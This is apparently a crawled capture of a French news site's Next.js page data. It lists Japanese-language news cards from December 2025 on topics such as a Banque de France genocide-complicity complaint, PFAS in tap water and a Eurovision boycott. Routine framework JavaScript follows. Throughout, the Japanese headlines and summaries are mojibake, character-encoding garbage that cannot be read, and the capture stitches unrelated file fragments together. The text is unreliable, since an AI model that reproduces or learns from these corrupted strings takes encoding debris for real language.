py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"çµŒæ¸ˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹éŠ€è¡Œã¯ãƒ«ãƒ¯ãƒ³ãƒ€ã®ã‚¸ã‚§ãƒŽã‚µã‚¤ãƒ‰ã®å…±çŠ¯ç–‘æƒ‘ã§è¨´ãˆã‚‰ã‚ŒãŸ"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>1994å¹´ã®ãƒ«ãƒ¯ãƒ³ãƒ€è™æ®ºä¸­ã«ãƒ•ãƒ„æ—ã®è»éšŠã®æ­¦è£…ã‚’ä¿ƒé€²ã—ãŸã¨ã•ã‚Œã‚‹é›»ä¿¡é€é‡‘ã‚’è¨±å¯ã—ãŸã¨ã—ã¦ã€å›½ã®ä¸­å¤®éŠ€è¡Œã§ã‚ã‚‹ãƒ•ãƒ©ãƒ³ã‚¹éŠ€è¡Œã«å¯¾ã—ã¦è‹¦æƒ…ãŒç”³ã—ç«‹ã¦ã‚‰ã‚Œã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20840",{"href":"/foods/vietnams-signature-coffee-culture-conquers-paris-cafe-goers","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/Image-102.webp","alt":"ãƒ™ãƒˆãƒŠãƒ ã®ä»£è¡¨çš„ãªã‚³ãƒ¼ãƒ’ãƒ¼æ–‡åŒ–ãŒãƒ‘ãƒªã®ã‚«ãƒ•ã‚§ãƒ•ã‚¡ãƒ³ã‚’å¾æœã™ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ãƒ•ãƒ©ãƒ³ã‚¹é£²é£Ÿç”£æ¥­"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ™ãƒˆãƒŠãƒ ã®ä»£è¡¨çš„ãªã‚³ãƒ¼ãƒ’ãƒ¼æ–‡åŒ–ãŒãƒ‘ãƒªã®ã‚«ãƒ•ã‚§ãƒ•ã‚¡ãƒ³ã‚’å¾æœã™ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ™ãƒˆãƒŠãƒ ã¯ä¸–ç•Œãƒˆãƒƒãƒ—ã®è¼¸å‡ºå›½ã®1ã¤ã§ã™ãŒã€ãã®ã‚³ãƒ¼ãƒ’ãƒ¼ã¯ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã§ã¯è¦‹éŽã”ã•ã‚Œã¦ã„ã¾ã™ã€‚ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã§ã¯ã€æ¶ˆè²»è€…ã¯ã‚¢ãƒ•ãƒªã‚«ã‚„å—ã‚¢ãƒ¡ãƒªã‚«ã®è±†ã«é¦´æŸ“ã¿ãŒã¡ã§ã™ã€‚ç¾åœ¨ã€ãƒ™ãƒˆãƒŠãƒ ã®ã‚³ãƒ¼ãƒ’ãƒ¼æ–‡åŒ–ã¯ãƒ‘ãƒªã§å®šç€ã—ã¦ãŠã‚Šã€ã¾ã™ã¾ã™å¤šãã®ã‚«ãƒ•ã‚§ãŒãƒ•ãƒ©ãƒ³ã‚¹ã®é¦–éƒ½ã«ãƒ•ã‚£ãƒ«ã‚¿ãƒ¼ãƒ“ãƒ¼ãƒ«ã€ã‚¨ãƒƒã‚°ã‚³ãƒ¼ãƒ’ãƒ¼ã€ãã®ä»–ã®ç‹¬ç‰¹ã®ãƒ•ãƒ¬ãƒ¼ãƒãƒ¼ã‚’å°Žå…¥ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20837",{"href":"/alimentaire/eu-deadlocked-over-possible-ban-on-veggie-burger-labels","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/AP20297458517839.webp","alt":"EUã¯ã€Œãƒ™ã‚¸ãƒãƒ¼ã‚¬ãƒ¼ã€ãƒ©ãƒ™ãƒ«ã®ç¦æ­¢ã®å¯èƒ½æ€§ã‚’ã‚ãã£ã¦è† ç€çŠ¶æ…‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ãƒ•ãƒ©ãƒ³ã‚¹æ–‡åŒ–åœã®é£Ÿ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"EUã¯ã€Œãƒ™ã‚¸ãƒãƒ¼ã‚¬ãƒ¼ã€ãƒ©ãƒ™ãƒ«ã®ç¦æ­¢ã®å¯èƒ½æ€§ã‚’ã‚ãã£ã¦è† ç€çŠ¶æ…‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>EUè«¸å›½ã¨è­°å“¡ã¯ã€ã€Œãƒãƒ³ãƒãƒ¼ã‚¬ãƒ¼ã€ã‚„ã€Œã‚µã‚¦ã‚¶ãƒ¼ã€ãªã©ã®ç”¨èªžã‚’è‚‰è£½å“ã«ç•™ä¿ã™ã¹ãã‹ã©ã†ã‹ã«ã¤ã„ã¦è† ç€çŠ¶æ…‹ã«ã‚ã‚Šã¾ã™ã€‚ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã‚’åˆ†è£‚ã•ã›ã€å…ƒãƒ“ãƒ¼ãƒˆãƒ«ã‚ºã®ãƒãƒ¼ãƒ«ãƒ»ãƒžãƒƒã‚«ãƒ¼ãƒˆãƒ‹ãƒ¼ã‹ã‚‰ã®äºˆæƒ³å¤–ã®åå¯¾ã‚’æ‹›ã„ãŸãã®ã‚ˆã†ãªãƒ©ãƒ™ãƒ«ã‚’åˆ¶é™ã™ã‚‹ãƒ•ãƒ©ãƒ³ã‚¹ä¸»å°Žã®æŽ¨é€²ã®ä¸­ã§ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ13æ—¥"}]]}]]}]}],["$","$L2","20833",{"href":"/arts/notre-dame-celebrates-a-year-since-reopening-with-record-visits","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/000-74UZ99E.webp","alt":"ãƒŽãƒ¼ãƒˆãƒ«ãƒ€ãƒ å¤§è–å ‚ã¯ã€è¨˜éŒ²çš„ãªè¨ªå•ã§å†é–‹ã‹ã‚‰1å¹´ã‚’ç¥ã„ã¾ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¢ãƒ¼ãƒˆ"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒŽãƒ¼ãƒˆãƒ«ãƒ€ãƒ å¤§è–å ‚ã¯ã€è¨˜éŒ²çš„ãªè¨ªå•ã§å†é–‹ã‹ã‚‰1å¹´ã‚’ç¥ã„ã¾ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒŽãƒ¼ãƒˆãƒ«ãƒ€ãƒ å¤§è–å ‚ã¯ã€ä¸€èˆ¬å…¬é–‹ã‹ã‚‰1å¹´å¾Œã€1,100ä¸‡äººä»¥ä¸Šã®è¨ªå•è€…ã‚’é›†ã‚ã€ãƒ‘ãƒªã®ãƒ©ãƒ³ãƒ‰ãƒžãƒ¼ã‚¯ã‚’è’å»ƒã•ã›ãŸ2019å¹´ã®ç«ç½ã®å¾Œã€ä¿®å¾©ã•ã‚ŒãŸæ·¡ã„çŸ³ã¨ãƒŸãƒ‹ãƒžãƒ«ãªå®¶å…·ã‚’è³žè³›ã™ã‚‹ãŸã‚ã«ç¾¤ãŒã‚Šã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ7æ—¥"}]]}]]}]}],["$","$L2","20830",{"href":"/equal-rights/rising-online-masculinism-in-france-fuels-concern-for-consent-sexual-health","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/visuel-campagne-4x5-1.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã§ã®ã‚ªãƒ³ãƒ©ã‚¤ãƒ³ç”·æ€§ä¸»ç¾©ã®é«˜ã¾ã‚Šã¯ã€åŒæ„ã€æ€§çš„å¥åº·ã¸ã®æ‡¸å¿µã‚’ç…½ã‚‹","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"å¥³æ€§ã®æ¨©åˆ©ã€ç”·å¥³åŒæ¨©"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã§ã®ã‚ªãƒ³ãƒ©ã‚¤ãƒ³ç”·æ€§ä¸»ç¾©ã®é«˜ã¾ã‚Šã¯ã€åŒæ„ã€æ€§çš„å¥åº·ã¸ã®æ‡¸å¿µã‚’ç…½ã‚‹"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ç”·æ€§ä¸»ç¾©çš„ãªè€ƒãˆã¯ãƒ•ãƒ©ãƒ³ã‚¹ã®ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒ¡ãƒ‡ã‚£ã‚¢ã§åºƒãæµé€šã—ã¦ãŠã‚Šã€è‹¥è€…ã®æ€§çš„å¥åº·ã‚„åŒæ„ã®æ–‡åŒ–ã¸ã®å½±éŸ¿ã«ã¤ã„ã¦è­¦å‘Šã•ã‚Œã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ7æ—¥"}]]}]]}]}],["$","$L2","20825",{"href":"/ecology/bear-attacks-rise-worldwide-as-climate-change-shrinks-natural-habitats","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/2025-11-18T021236Z-995332293-RC2RWHA4Z79D-RTRMADP-3-JAPAN-BEARS.webp","alt":"æ°—å€™å¤‰å‹•ãŒè‡ªç„¶ã®ç”Ÿæ¯åœ°ã‚’ç¸®å°ã™ã‚‹ã«ã¤ã‚Œã¦ã€ã‚¯ãƒžã®æ”»æ’ƒã¯ä¸–ç•Œä¸­ã§å¢—åŠ ã—ã¦ã„ã¾ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"æ°—å€™å¤‰å‹•ãŒè‡ªç„¶ã®ç”Ÿæ¯åœ°ã‚’ç¸®å°ã™ã‚‹ã«ã¤ã‚Œã¦ã€ã‚¯ãƒžã®æ”»æ’ƒã¯ä¸–ç•Œä¸­ã§å¢—åŠ ã—ã¦ã„ã¾ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ã‚¯ãƒžã®æ”»æ’ƒã¯ã€ã‚¢ã‚¸ã‚¢ã€ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã€åŒ—ç±³ã®ä¸€éƒ¨ã§å¢—åŠ ã—ã¦ãŠã‚Šã€å°‚é–€å®¶ã¯ã€ã‚¯ãƒžã¨äººé–“ã®é–“ã®ã‚ˆã‚Šå¤šãã®å‡ºä¼šã„ã€é£Ÿæ–™ä¾›çµ¦ã®æ··ä¹±ã€æ¸©æš–åŒ–ã«ã‚ˆã‚‹ç”Ÿæ¯åœ°ã®å†æ§‹ç¯‰ã‚’æŒ‡æ‘˜ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ7æ—¥"}]]}]]}]}],["$","$L2","20821",{"href":"/technologies/eu-moves-to-reduce-reliance-on-china-for-rare-earth-supplies","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/2010-12-29T031927Z_1211857661_GM1E6CT0VJ101_RTRMADP_3_CHINA-RAREEARTH-MOFCOM_0.webp","alt":"EUã¯ãƒ¬ã‚¢ã‚¢ãƒ¼ã‚¹ä¾›çµ¦ã®ä¸­å›½ã¸ã®ä¾å­˜ã‚’æ¸›ã‚‰ã™ãŸã‚ã«å‹•ãã¾ã™","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚µã‚¤ã‚¨ãƒ³ã‚¹"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"EUã¯ãƒ¬ã‚¢ã‚¢ãƒ¼ã‚¹ä¾›çµ¦ã®ä¸­å›½ã¸ã®ä¾å­˜ã‚’æ¸›ã‚‰ã™ãŸã‚ã«å‹•ãã¾ã™"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ¨ãƒ¼ãƒ­ãƒƒãƒ‘ã¯æ°´æ›œæ—¥ã«ã€ãƒ¬ã‚¢ã‚¢ãƒ¼ã‚¹ã‚„ãã®ä»–ã®é‡è¦ãªé‰±ç‰©ã«å¯¾ã™ã‚‹ä¸­å›½ã¸ã®ä¾å­˜ã‚’æ¸›ã‚‰ã™è¨ˆç”»ã‚’ç™ºè¡¨ã—ã€ä¸»è¦ç”£æ¥­ã«å¿…è¦ãªä¾›çµ¦ã‚’ç¢ºä¿ã™ã‚‹ãŸã‚ã®æ–°ãŸãªå‰ç·šã‚’é–‹ãã€‚RESourceEUã¨ã—ã¦çŸ¥ã‚‰ã‚Œã‚‹ã“ã®ã‚¤ãƒ‹ã‚·ã‚¢ãƒãƒ–ã¯ã€ã‚¨ãƒãƒ«ã‚®ãƒ¼ã‹ã‚‰é˜²è¡›ã¾ã§ã‚»ã‚¯ã‚¿ãƒ¼ã‚’ã‚µãƒãƒ¼ãƒˆã™ã‚‹ææ–™ã«å¯¾ã™ã‚‹ãƒ–ãƒ­ãƒƒã‚¯ã®ã‚ˆã‚Šå¤šãã®åˆ¶å¾¡ã‚’ä¸Žãˆã‚‹ã“ã¨ã‚’ç›®çš„ã¨ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ5æ—¥"}]]}]]}]}],["$","$L2","20818",{"href":"/ecology/french-tap-water-tainted-by-widespread-forever-chemicals-study-finds","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/000_32H89G7.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®æ°´é“æ°´ã¯ã€åºƒç¯„å›²ã«ã‚ãŸã‚‹åŒ–å­¦ç‰©è³ªã«ã‚ˆã£ã¦æ±šæŸ“ã•ã‚Œã¦ã„ã‚‹ã€ã¨ç ”ç©¶ãŒç™ºè¦‹ã—ãŸ","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚¨ã‚³ãƒ­ã‚¸ãƒ¼"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®æ°´é“æ°´ã¯ã€åºƒç¯„å›²ã«ã‚ãŸã‚‹åŒ–å­¦ç‰©è³ªã«ã‚ˆã£ã¦æ±šæŸ“ã•ã‚Œã¦ã„ã‚‹ã€ã¨ç ”ç©¶ãŒç™ºè¦‹ã—ãŸ"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®é£²æ–™æ°´ã¯ã€ã‚µãƒ³ãƒ—ãƒ«ã®92%ã§PFASã€Œæ°¸é ã®åŒ–å­¦ç‰©è³ªã€ã§æ±šæŸ“ã•ã‚Œã¦ã„ã‚‹ã“ã¨ãŒå…¨å›½çš„ãªç ”ç©¶ã§ç™ºè¦‹ã•ã‚Œã€ç’°å¢ƒå†…ã§åˆ†è§£ã•ã‚Œãªã„ç‰©è³ªã«ã‚ˆã‚‹æ±šæŸ“ã®è¦æ¨¡ãŒæ˜Žã‚‰ã‹ã«ãªã‚Šã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ5æ—¥"}]]}]]}]}],["$","$L2","20815",{"href":"/agri/eu-agrees-deal-on-genetically-edited-crops-sparking-renewed-debate","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/AP24037417733184.webp","alt":"EUã¯éºä¼å­çµ„ã¿æ›ãˆä½œç‰©ã«é–¢ã™ã‚‹åˆæ„ã«åŒæ„ã—ã€æ–°ãŸãªè­°è«–ã‚’å¼•ãèµ·ã“ã—ãŸ","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"è¾²æ¥­ãƒ»ç•œç”£"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"EUã¯éºä¼å­çµ„ã¿æ›ãˆä½œç‰©ã«é–¢ã™ã‚‹åˆæ„ã«åŒæ„ã—ã€æ–°ãŸãªè­°è«–ã‚’å¼•ãèµ·ã“ã—ãŸ"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>æ¬§å·žé€£åˆåŠ ç›Ÿå›½ã¯æ°´æ›œæ—¥ã«ã€ä½œç‰©ã®æ–°ã—ã„ã‚²ãƒŽãƒ æŠ€è¡“ã‚’è¦åˆ¶ã™ã‚‹å”å®šã«åˆæ„ã—ãŸã€‚ã“ã‚Œã¯è¾²æ¥­ã«ãŠã‘ã‚‹ã‚ˆã‚Šå¤§ããªé©æ–°ã‚’ç´„æŸã™ã‚‹ä¸€æ–¹ã§ã€é€æ˜Žæ€§ã¨ç’°å¢ƒãƒªã‚¹ã‚¯ã‚’ã‚ãã‚‹è­°è«–ã‚’å†ç‡ƒã•ã›ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ5æ—¥"}]]}]]}]}],["$","$L2","20811",{"href":"/technologies/four-countries-boycott-eurovision-after-israel-allowed-to-compete","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://cdn.antennefrance.com/wp-content/uploads/2025/12/ESC2026-Visualisierung-Eurovision-Village-c-stadt-wien-marketing-Zoom-VP.webp","alt":"ã‚¤ã‚¹ãƒ©ã‚¨ãƒ«ãŒå‡ºå ´ã‚’è¨±å¯ã—ãŸå¾Œã€4ã‚«å›½ãŒãƒ¦ãƒ¼ãƒ­ãƒ“ã‚¸ãƒ§ãƒ³ã‚’ãƒœã‚¤ã‚³ãƒƒãƒˆ","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ã‚µã‚¤ã‚¨ãƒ³ã‚¹"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ã‚¤ã‚¹ãƒ©ã‚¨ãƒ«ãŒå‡ºå ´ã‚’è¨±å¯ã—ãŸå¾Œã€4ã‚«å›½ãŒãƒ¦ãƒ¼ãƒ­ãƒ“ã‚¸ãƒ§ãƒ³ã‚’ãƒœã‚¤ã‚³ãƒƒãƒˆ"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ã‚¹ãƒšã‚¤ãƒ³ã€ã‚ªãƒ©ãƒ³ãƒ€ã€ã‚¢ã‚¤ãƒ«ãƒ©ãƒ³ãƒ‰ã€ã‚¹ãƒ­ãƒ™ãƒ‹ã‚¢ã¯ã€å¤§ä¼šã®ä¸»å‚¬è€…ãŒã‚¤ã‚¹ãƒ©ã‚¨ãƒ«ã®å‚åŠ ã‚’ã‚¯ãƒªã‚¢ã—ãŸå¾Œã€ã‚¬ã‚¶æˆ¦äº‰ã‚’ã‚ãã£ã¦ãƒ¦ãƒ¼ãƒ­ãƒ“ã‚¸ãƒ§ãƒ³2026ã‹ã‚‰æ’¤é€€ã—ã€1956å¹´ã«å§‹ã¾ã£ã¦ä»¥æ¥æœ€å¤§ã®å¤§ä¼šã®1ã¤ã«ãªã‚Šã¾ã—ãŸã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-500 mt-4","children":"2025å¹´12æœˆ5æ—¥"}]]}]]}]}]]}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.antennefrance.com/internet?_rsc=k962r
body_size: -422
content:
0:{"b":"9ykcKRXUrOFGZtpMHnVmY","f":[["children",["category","internet","d"],"children","__PAGE__",["__PAGE__",{}],null,null,false]],"S":false}


--- FILE ---
content_type: application/javascript
request_url: https://www.antennefrance.com/_next/static/chunks/main-app-1870c536c51940e3.js
body_size: -328
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[358],{3038:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,7033,23)),Promise.resolve().then(n.t.bind(n,4547,23)),Promise.resolve().then(n.t.bind(n,4835,23)),Promise.resolve().then(n.t.bind(n,2328,23)),Promise.resolve().then(n.t.bind(n,5244,23)),Promise.resolve().then(n.t.bind(n,3866,23)),Promise.resolve().then(n.t.bind(n,6213,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[441,517],()=>(s(7200),s(3038))),_N_E=e.O()}]);